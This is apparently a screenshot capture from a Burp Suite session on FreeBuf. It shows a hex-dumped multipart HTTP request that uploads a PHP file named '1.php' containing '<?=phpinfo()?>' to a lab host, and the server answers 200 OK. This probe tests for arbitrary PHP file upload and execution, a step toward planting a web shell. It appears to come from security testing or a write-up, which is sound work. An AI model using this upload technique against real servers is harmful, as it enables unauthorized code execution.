 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw Render \n Actions
18 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
19 2d 2d 32 37 37 31 39 34 36 33 36 33 39 30 30 38 --27719463639008
1a 30 31 38 30 32 32 39 34 37 33 35 39 32 38 34 0d 018022947359284
1b 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a Content-Length:
1c 20 33 35 38 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 358Origin: ht
1d 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 32 34 35 tp://192.168.245
1e 2e 31 33 35 3a 38 30 38 30 0d 0a 43 6f 6e 6e 65 .135:8080Conne
1f 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 ction: closeRe
20 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 39 ferer: http://19
21 32 2e 31 36 38 2e 32 34 35 2e 31 33 35 3a 38 30 2.168.245.135:80
22 38 30 2f 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 80/Upgrade-Ins
23 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
24 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1-----------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
26 2d 2d 32 37 37 31 39 34 36 33 36 33 39 30 30 38 --27719463639008
27 30 31 38 30 32 32 39 34 37 33 35 39 32 38 34 0d 018022947359284
28 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
29 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2a 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 name="file"; fi
2b 6c 65 6e 61 6d 65 3d 22 31 2e 70 68 70 22 0d 0a lename="1.php"
2c 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
2d 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d plication/octet-
2e 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 3d 70 68 70 stream<?=php
2f 69 6e 66 6f 28 29 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d info()?>------
30 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 2d 2d 2d 2d 2d 2d 2d 32 37 37 31 39 34 36 33 36 -------277194636
32 33 39 30 30 38 30 31 38 30 32 32 39 34 37 33 35 3900801802294735
33 39 32 38 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 9284Content-Di
34 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
35 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 data; name="name
36 22 0d 0a 0d 0a 31 2e 70 68 70 0a 0d 0a 2d 2d 2d "1.php---
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 37 37 31 39 34 ----------277194
39 36 33 36 33 39 30 30 38 30 31 38 30 32 32 39 34 6363900801802294
3a 37 33 35 39 32 38 34 2d 2d 0d 0a -- -- -- -- -- 7359284--
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Mar 2021 11:22:16 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search...
FREEBUF